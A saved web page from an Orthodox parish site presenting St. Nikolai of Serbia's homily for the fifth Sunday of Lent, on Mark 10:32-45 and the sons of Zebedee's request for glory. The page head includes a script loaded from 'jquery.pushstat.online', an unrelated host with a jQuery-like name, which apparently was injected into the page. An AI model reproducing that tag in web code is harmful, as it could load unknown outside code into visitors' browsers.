

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1568:slovo-1568&catid=64:snserb&Itemid=107
body_size: 21373
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Святитель Николай Сербский Велимирович">
  <meta name="title" content="Неделя пятая Великого поста">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Неделя пятая Великого поста</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li id="current" class="active item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">7 октября 2022 г.<br>
                ( 24 сентября ст.ст.)<br>
                пятница.</h4>
<img src="cache/ac-cdip/icon.jpg" width="129" height="160" alt="Святой Владислав, краль Сербский. " title="Святой Владислав, краль Сербский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 17-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Первомц. равноап. Феклы (I). Прп. Коприя (530). Св. царя Стефана Сербского (1224) и сына его св. царя Владислава Сербского (после 1264). Прп. Никандра пустынножителя, Псковского чудотворца (1581). Прмч. Галактиона Вологодского (1612). Сщмч. Василия диакона (1918). Сщмчч. Андрея и Павла пресвитеров, прмч. Виталия и мчч. Василия, Сергия и Спиридона (1937). Мирожской иконы Божией Матери (1198).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 226 зач., IV, 17-25. Лк., 14 зач., IV, 22-30, и за субботу (под зачало): 1 Кор., 156 зач., XIV, 20-25. Лк., 15 зач., IV, 31-36. Первомц.: 2 Тим., 296 зач., III, 10-15. Мф., 104 зач., XXV, 1-13.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1568:slovo-1568&catid=64:snserb&Itemid=107" class="contentpagetitle">Неделя пятая Великого поста</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 class="c-tc">Евангелие о служении и страданиях Сына Божия</h2>
                                <p class="c-tr lineSpace"><span id="avt">Святитель Николай Сербский (Велимирович)</span></p>
                                <p class="em-b c-tl lineSpace"><span id="rb01">Мк., 47 зач., 10:32-45</span></p>
<img alt="ic007-2m" src="images/stories/holi/icon/ic007-2m.jpg" class="Shade imgRight" width="333" height="400">
                                <p class="dropCap">С<span>мирение</span> Господа нашего Иисуса Христа точно так же достойно восхищения, как и Его чудеса, включая воскресение, чудо чудес. Облекшись в сокрушенное и рабское тело человеческое, Он стал слугою слуг Своих.</p>
                                <p>Почему люди пытаются выглядеть большими и лучшими, чем являются? Се, ни трава в поле не прикидывается большей, чем она есть, ни рыбы в воде или птицы в воздухе не стремятся показать себя более хорошими. Почему люди притворяются большими и лучшими? Потому что они на самом деле некогда были больше и лучше, нежели теперь, и смутное воспоминание об этом заставляет их величать и возносить себя, хотя бы на веревке, кою натягивает и отпускает демон.</p>
                                <p>Из всех вещей, которые можно исполнить и которым можно научиться, <strong class="em-01">смирение</strong> — <em>самая трудная наука для человека</em>. Потому Господь наш Иисус Христос изложил учение о смирении ясно-преясно как день, как словами, так и примером, дабы никто никогда не мог усомниться в неизмеримой и неизбежной важности смирения в деле спасения человека. Потому Он и явился в теле человеческом, данном Адаму как наказание после грехопадения. Облекся в толстую и грубую одежду осужденного безгрешный Господь и Творец прозрачных и светоносных херувимов — разве это само по себе не есть ясный и достаточный урок смирения для грешных людей? Но тот же самый урок Господь повторил тем, что родился не в царском дворце, а в пастушьей пещере; и тем, что дружил с презираемыми грешниками и бедняками; и тем, что умывал ноги Своим ученикам; и тем, что добровольно принял на Себя страдания, испив наконец и горчайшую чашу в муках на Кресте. И все-таки люди хуже всего понимали и неохотнее всего усваивали очевидный урок смирения. Даже и сами ученики Христовы, ежедневно видевшие кроткого и смиренного Господа, не могли ни понять Его кротости, ни усвоить себе Его смирения. То, что они были заняты самими собою и пеклись о своей собственной части, славе и награде, проявлялось даже в страшные минуты, когда тому менее всего следовало бы проявляться. Но сие обнаруживало себя в эти минуты по попущению Божию, да откроется пред веками и поколениями вся слабость, все греховное падение, расслабленность и ничтожество человеческой природы. Так, например, когда Господь изрек страшное слово о богачах: <cite class="bbl-1">удобнее верблюду пройти сквозь угольные уши, нежели богатому войти в Царство Божие</cite> (Мф. 19:24), — Петр задает Господу вопрос о личной награде ученикам: <cite class="em-01">что же будет нам</cite> (Мф. 19:27)? И в другом случае, когда Господь провещал ученикам пророчество о предании, мучениях и убиении Сына Божия, ученики, следуя за Ним, дорогою рассуждали между собою, <cite class="em-01">кто больше</cite>. Христос, ведущий мысли и слышащий тайные разговоры их, взял тогда дитя, поставил его посреди них и, обняв его, указанием на ребенка укорил споривших о первенстве (Мк. 9:31-37). Так же и при последнем путешествии Господа в Иерусалим, когда Он еще более исчерпывающе говорил о Своих страданиях, предсказывая, что Сын Человеческий предан будет язычникам, <cite class="bbl-1">и поругаются над Ним, и будут бить Его, и оплюют Его, и убьют Его; и в третий день воскреснет</cite>; и вот в эту священную и страшную минуту, когда Господь славы предрекает Свое крайнее уничижение, змий гордости снова подымает свою главу и подвигает двоих из первых учеников на такую просьбу, коя более походит на надругательство над честными и страшными страстями Господними. О сем последнем случае рассказывает сегодняшнее евангельское чтение.</p>
                                <p class="lineSpaceUp">Во время оно, <cite class="bbl-1">подозвав двенадцать, Он опять начал им говорить о том, что будет с Ним</cite>. Это не первое и не второе, но последнее предсказание Спасителя о Его скорых страданиях. Восходя из Галилеи в Иерусалим, дабы более не возвратиться тем же путем в немощном и смертном теле человеческом, Господь повторяет Своим ученикам то, что уже много раз говорил им. Почему Он столько раз повторяет им одно и то же? <em>Чтобы искоренить в них и последний росток гордости</em>, который Он все еще в них видел и который как раз и показал себя в сем случае. Затем, и для того, чтобы эти страшные события не застали их врасплох, не разочаровали их полностью и не убили в их сердцах всякую надежду. Так Его ясная прозорливость в предсказании всего, что произойдет, будет светить им, как таинственный и дивный луч, и освещать и согревать души их тогда, когда наступят те мрачные минуты временной победы грешников над Праведником. Наконец, еще и для того, чтобы и их приготовить к их страданиям и их кресту, <cite class="bbl-1">ибо если с зеленеющим деревом это делают, то с сухим что будет</cite> (Лк. 23:31)? <cite class="bbl-1">Если Меня гнали, будут гнать и вас</cite>, — сказал Господь (Ин. 15:20). Он первый идет на страдания, Он подает пример всем. На сем последнем пути в Иерусалим Господь изрек то ученикам Своим не только словами, но и символически. Ибо у евангелиста Марка пред сегодняшним евангельским чтением имеется следующее удивительное указание: <cite class="bbl-1">Когда были они на пути, восходя в Иерусалим, Иисус шел впереди их, а они ужасались и, следуя за Ним, были в страхе</cite> (Мк. 10:32). Похоже, что Он, вопреки обыкновению, вышел вперед, дабы тем показать им как Свое добровольное устремление к страданиям и покорность воле Отчей, так и Свое первенство в страданиях. Так и ученики должны следовать за Божественным Первенцем в страданиях и добровольно, как Он, устремляться к своему мученическому концу. А ученики <cite class="bbl-1">ужасались</cite>, ибо не разумели унижений и смерти Того, Кто столько раз у них на глазах показал Себя сильнейшим людей, природы и легионов бесовских. <cite class="bbl-1">И, следуя за Ним, были в страхе</cite>, поскольку, хотя и не разумели, но все же предчувствовали: то страшное и непостижимое, о чем Он им говорил, столько раз говорил, должно сбыться.</p>
                                <p><cite class="bbl-1">Вот, мы восходим в Иерусалим, и Сын Человеческий предан будет первосвященникам и книжникам, и осудят Его на смерть, и предадут Его язычникам, и поругаются над Ним, и будут бить Его, и оплюют Его, и убьют Его; и в третий день воскреснет.</cite> Все это исполнилось слово в слово, одно за другим, всего лишь несколько дней спустя. Столь точное предсказание мог дать лишь Тот, пред очами Коего нет завесы между настоящим и будущим, Тот, Кто видит имеющее произойти так же ясно, как и уже происходящее. Вознесенный над природными стихиями, Господь наш Иисус Христос был вознесен и над временами. События всех времен были открыты пред Ним, как пред обычным зрителем открыто происходящее на улице. Тот, Кто мог узреть все прошлое женщины-самарянки и все будущее мира до конца времен, мог легко и ясно узреть и то, что с Ним Самим произойдет на протяжении нескольких дней, следующих за тем днем, когда Он последний раз восходил с учениками Своими по холмам иудейским в Иерусалим. Пока ученики, по своему человеческому рассуждению, ожидали от Него все больших и больших чудес и все большей и большей славы, Он видел Себя среди многолюдной толпы — связанного, поруганного, оплеванного, окровавленного и распятого на Кресте. Прежде последнего и величайшего чуда Он должен был стать <cite class="em-01">как сор для мира</cite>, стать оплеванной игрушкой самых отвратительных грешников в мире. Прежде вознесения на небо Он должен был сойти глубоко под землю, ниже гроба, до дна ада. Прежде нежели войти в небесную славу и занять престол Судии неба и земли, Он должен был пройти чрез бичевание и поругание. <em>Не может пшеничное зерно принести много плода, если, пав в землю, не умрет</em> (Ин. 12:24). Без страданий нет воскресения, без унижений нет возвышения. В течение целых трех лет Он объяснял это Своим ученикам; и се, пред самым расставанием с ними оказалось, что они Его не поняли. Ибо вот с какою просьбой подходят к Нему двое из первых апостолов.</p>
                                <p><cite class="bbl-1">Тогда подошли к Нему сыновья Зеведеевы Иаков и Иоанн и сказали: Учитель! мы желаем, чтобы Ты сделал нам, о чем попросим. Он сказал им: что хотите, чтобы Я сделал вам? Они сказали Ему: дай нам сесть у Тебя, одному по правую сторону, а другому по левую, в славе Твоей.</cite> Вот каких мыслей и желаний исполнены сии ученики в самое навечерие великой трагедии их Учителя! Вот какой окамененной и огрубевшей является природа человеческая, кою Господь Исцелитель стремился облагородить и обожить! После того как Он столь сильно подчеркивал: <strong><cite class="bbl-1">будут последние первыми, и первые последними</cite></strong>; после столько раз повторенного Им учения о том, что надо избегать мирской славы и первенства; после столько раз явленного Им образа <em>смирения</em> пред волею Божией; и, наконец, после страшного предсказания о Его крайнем уничижении и незаслуженных страданиях — эти двое учеников, и при том двое из первых, дерзают просить Господа о своей личной награде и своей личной славе! Се, мысли их останавливаются не на предреченных муках Господа, но лишь на предреченной славе Его. Они требуют для себя львиной доли славы сей: одному из них сесть по правую, а другому по левую сторону воцарившегося Господа! Что это за друзья, коих не мучат прежде всего предстоящие муки их Друга? <cite class="em-01">Вы друзья Мои</cite> (Ин. 15:14), — изрек им Господь. А ныне они не внимают словам о Его страданиях и требуют свою часть, и притом весьма большую часть, той славы, которую Он еще только должен стяжать чрез унижения, пот, кровь, муки и боль. Они предлагают себя в качестве сопричастников не страданий Его, но лишь славы Его. Однако к чему обвинять этих двух братьев? Вот, все сие произошло, дабы открылась глубокая развращенность природы человеческой. Прошение Иакова и Иоанна о славе без мук есть прошение всех потомков Адама — всегда одно и то же прошение о славе без мук. Когда бы Господь ни говорил о Своей грядущей славе, Он неизменно подчеркивал и то, что ей предшествуют страдания. Но апостолы Его, как и все прочие люди, желали как-нибудь перепрыгнуть через страдания и впрыгнуть в славу. Людям, не посвященным в тайну страданий Христовых, и доныне <nobr>как-то</nobr> не понятна связь между страданиями и жизнью, между муками и славою. Они всегда хотят как-нибудь отделить жизнь и славу от страданий и мук и первые благословить и принять, а вторые — проклясть и отвергнуть. То же самое пытались сделать в данном случае Иаков и Иоанн. И этой своею попыткой они проявили не только свою личную немощь, но немощь человеческого рода вообще. А Господь как раз и желал, чтобы ни одна немощь учеников Его не осталась сокрытой — ради пользы всего рода человеческого, к которому Он и пришел как Врач и Источник здравия. Чрез апостолов открыта немощь; на апостолах показан метод Христова врачевания; на апостолах, наконец, явлено Христово здравие и сила. В случае сем Господь снова вынес пред очи учеников Своих картину страданий Своих и картину славы Своей. Для сыновей Зеведеевых это было искушение, коему они подпали. А именно, они избрали славу и отвергли страдания. Господь хотел выдавить и последнюю каплю гноя из душ учеников Своих прежде Своего вознесения на Крест. Его речи о мучениях и прославлении действовали на души сих двоих как сильное давление, и от этого давления вышел последний гной гордости из душ их. Сию духовную операцию Господь провел над самыми любимыми Своими друзьями для их здравия и для здравия нашего. Да не помыслит никто из нас, что он уже исцелен от греховной расслабленности своей, если некоторое время уклонялся от зла, постился и творил милостыню, призывая в помощь Господа Иисуса Христа. Се, эти два апостола неразлучно ходили с воплотившимся Господом, созерцали Его лице, слушали учение из Его уст, видели Его чудеса, вместе с Ним ели и пили — и все-таки в конце концов обнаружили свои еще не исцеленные язвы тщеславия, и самолюбия, и земного плотского мудрования, и духовного неразумения. Они все еще рассуждали <nobr>не по-христиански,</nobr> <nobr>а по-иудейски,</nobr> то есть все еще верили в земное царство Мессии, в Его земную победу над врагами и в Его мирские славу и могущество, подобные славе и могуществу Давида и Соломона. О христианин, подумай и обеспокойся: <em>как ты излечишься от сих язв и как достигнешь совершенного смирения и покорности воле Божией, если эти два дивных брата не могли достичь сего даже после трех лет непрерывного личного общения с Господом живым?</em> Они достигли этого позднее, когда огненный Дух Божий сошел в сердца их и воспламенил их любовью ко Христу. Тогда они не стремились к славе вне страданий, но, стыдясь своего прошлого тщеславия, всем существом участвовали в муках Господа своего, добровольно пригвождая сердца свои ко Кресту Друга своего.</p>
                                <p>Однако послушаем, что Господь отвечает ученикам сим на их просьбу. <cite class="bbl-1">Но Иисус сказал им: не знаете, чего просите; можете ли пить чашу, которую Я пью, и креститься крещением, которым Я крещусь? Они отвечали: можем. Иисус же сказал им: чашу, которую Я пью, будете пить, и крещением, которым Я крещусь, будете креститься; а дать сесть у Меня по правую сторону и по левую — не от Меня зависит, но кому уготовано.</cite> Как преблаг и кроток Господь! Всякий обычный смертный учитель исполнился бы гнева на таких своих учеников и воскликнул бы: «Идите от меня, ибо вы не способны к духовному учению! Три года я рассказываю вам и объясняю, а вы все еще говорите, как неразумные!» Между тем, Господь отвечает им ясно, но все же кротко и благо: <cite class="em-01">не знаете, чего просите</cite>. То есть: «Вы рассуждаете не духовно, но плотски; и ищете не славы Божией, но славы своей. Вам еще не понятно, Кто есмь Я и каково есть Царствие Мое. Вы все еще считаете Меня Мессией только народа израильского, и Царствие Мое считаете воцарением над этим народом. Потому вы и дерзаете искать первенства в таком царстве. Но, се Я есмь Мессия всех народов, и Спаситель живых и мертвых, и Царь Царствия невидимого, в коем весь род человеческий представляет собою лишь одну из частей оного. Бесчисленные воинства ангельские радуются возможности всего лишь называться слугами в этом Царствии. Серафимам и херувимам у подножия престола Божия и на ум не восходит просить о первенстве в этом Царствии. Последние в Царствии Моем — более велики и величественны, нежели величайшие и славнейшие из царей мира сего. Итак, <strong><cite class="em-01">не знаете, чего просите</cite></strong>. Если бы вы знали Царствие Мое, вы думали бы не о своем чине в нем, а только о пути, ведущем в него: о страданиях и муках, о коих Я вам и говорю всегда, когда бы ни говорил о Царствии. Потому Я спрошу вас о том, что важнее и полезнее ваших тщеславных попечений и желаний: <cite class="bbl-1">можете ли пить чашу, которую Я пью, и креститься крещением, которым Я крещусь?</cite>» Господь здесь имеет в виду чашу смерти и крещение кровью, то есть мученичеством. Сие есть третье крещение: первое — Иоанново крещение водою, второе — Христово, водою и Духом; и лишь некоторым дается крещение кровью, то есть мученический венец. Несомненно, крещение кровью соединено с величайшею жертвой, но и с величайшею славой. Этим крещением должны были креститься и апостолы Христовы. Потому Господь и направляет главное внимание учеников на предлежащее им мученичество. Ибо нет ничего страшнее и душепагубнее, нежели изнемочь в муках и отречься от Христа. Как только Иуда учуял унижения и страдания своего Учителя, он от Учителя отрекся, и тем погубил себя навеки. Ибо и он тщетно ожидал воцарения Христова в Иерусалиме, а вместе с этим и своей славы и прибытка; и, почувствовав, что вместо короны Христос скорее наденет терновый венец, он ускользнул и присоединился к тем, кто выглядел в мире сем богаче и славнее Спасителя.</p>
                                <p>На вопрос Христов Иаков и Иоанн без колебаний отвечают: <strong><cite class="em-01">можем</cite></strong>. Ответ этот доказывает, что велика все-таки была их любовь ко Господу. Несомненно, сей страшный вопрос о чаше и крещении подействовал на этих братьев, как горькое лекарство на болящего: быстро отрезвил их и быстро заставил устыдиться своих мыслей о славе в то время, когда подобало думать о страданиях. Несравненно умение Господа окормлять души человеческие: Он, так сказать, мгновенно развернул души Иакова и Иоанна, направив их от желания славы на подготовку к мучениям и смерти. Сколь дивный и возвышенный урок и для всех нас, христиан! Всегда, когда мы в воображении возносимся в бессмертное Царствие Христово и мысленно бродим по нему, отыскивая в нем свое место и свой ранг, Господь задает нам тот же самый вопрос, с коим Он обратился к сыновьям Зеведеевым, а именно: <strong><cite class="em-01">можете ли пить чашу, которую Я пью, и креститься крещением, которым Я крещусь?</cite></strong> Он всегда нас отрезвляет и наставляет беспокоиться не о Граде Небесном, которого мы еще не достигли, но о непройденном пути, отделяющем нас от Града сего. Сперва надо достойно перенести все муки, и только потом можно войти во славу. Тщетны все наши мечты о славе, если муки застанут нас неготовыми и мы отречемся от Господа. Тогда вместо славы нас ожидает срам, а вместо жизни — вечная пагуба. Блаженны те из нас, кои на вопрос Христов, могут ли они испить чашу страданий за Него, на всякое время готовы дать ответ: «<strong>Господи, можем!</strong>» А о том, кто сядет у Него по правую сторону, а кто по левую, нам знать не важно. Смиренный Господь глаголет: <cite class="bbl-1">не от Меня зависит</cite>. Лишь после воскресения и вознесения Он как Бог будет Судиею живым и мертвым. Ныне же, еще находясь в смертном и не прославленном теле, в скромном положении слуги всего мира, ныне, стоя пред главным испытанием Своего смирения и Своей совершенной покорности воле Отчей, пред ужасами унижений и страданий, — Он не будет определять и распределять места и честь в Своем будущем Царствии. Как Человек Он не хочет похищать у Себя то, что принадлежит Ему как Богу. Только испив Свою горькую чашу и крестившись кровавым крещением, пред последним Своим издыханием на Кресте, Он решился обещать Рай покаявшемуся разбойнику. Да научит таким Своим поведением людей смирению, и всегда только смирению, без коего все здание спасения лишается основания. Изреченное Господом <cite class="em-01">не от Меня зависит</cite> никак нельзя истолковать в том смысле, будто Сын Божий ниже Отца по Божеству в Царствии Небесном, как некоторые еретики истолковывали. Ибо Сказавший: <cite class="bbl-1">Я и Отец — одно</cite> (Ин. 10:30), — не мог Сам Себе противоречить. Слова <cite class="bbl-1">не от Меня зависит</cite> могут быть истолкованы правильно лишь в том случае, если истолковывать их в соотнесении со временем, а не с вечностью. Во времени и в своем уничиженном чине телесного человека, и при том еще накануне величайшего Своего унижения, Господь наш Иисус Христос, по Своей доброй воле и ради нашего вразумления и нашего спасения, не хотел пользоваться всеми теми правами и всею той силой, кои после явил как воскресший и прославленный Господь Победитель. Но ко всем этим объяснениям следует добавить еще нечто, показывающее премудрую и всепроницающую предусмотрительность Господа в домостроительстве человеческого спасения. Он хочет показать, что у Бога нет пристрастия: <cite class="bbl-1">ибо нет лицеприятия у Бога</cite> (Рим. 2:11). Он хочет сказать: апостолы, помышляя о своем спасении и прославлении, не должны быть столь самоуверенны только <nobr>из-за того,</nobr> что назвались Его апостолами. Ибо даже <nobr>кто-то</nobr> из апостолов может погибнуть. Царствие уготовано всем тем, кто в жизни сей покажет себя достойным Царствия, вне зависимости от их звания, внешней приближенности ко Христу или какого-либо родства с Ним по плоти, какое было и у этих двух братьев, Иакова и Иоанна. <strong>Смирение до самоуничижения и страдание до смерти</strong> — вот два урока, которые Господь желает укоренить в сердцах Своих учеников, выполов из них плевелы гордости, самомнения, самопревозношения и тщеславия.</p>
                                <p><cite class="bbl-1">И, услышав, десять начали негодовать на Иакова и Иоанна.</cite> Негодование десяти на сих двоих происходило не от того, что десять более духовно и возвышенно, нежели Иаков и Иоанн, понимали Царствие Христово, но от простой человеческой зависти. Ибо разве можно даже подумать, будто у Иуды-предателя было более возвышенное представление о Христе и Христовом Царствии, чем у Иакова и Иоанна? «Почему это Иаков и Иоанн возносят себя над нами, прочими?» — вот затаенный вопрос, вот и главная причина негодования и протеста десятерых против двоих. Своим завистливым негодованием десять апостолов, и сами того не желая, показали себя единомышленниками Иакова и Иоанна в понимании, то есть непонимании, духовного Царствия Христова и Христовой небесной славы. Но известно, что Господь Иисус Христос выбирал Себе в ученики не мудрейших из мудрецов мира сего, а, напротив, почти самых простых из простецов. Он поступал так намеренно, дабы и в том были явлены сила и величие небесного Исполина. Он избрал самых малых, да сделает их величайшими; избрал самых простых, да сделает их мудрейшими; избрал самых немощных, да сделает их сильнейшими; избрал самых презренных, да сделает их славнейшими. И с этою сложной задачей Господь справился точно так же блестяще, как и со всеми прочими. И в том была явлена не меньшая Его сила и не меньшее чудотворение, нежели в укрощении бури и умножении хлебов. Открывая нам немощи учеников Христовых, богодухновенные евангелисты сим достигают двойной цели. <nobr>Во-первых,</nobr> чрез то они открывают и наши собственные немощи; <nobr>и во-вторых,</nobr> показывают величие силы Христовой и мудрость Его метода лечения и спасения людей.</p>
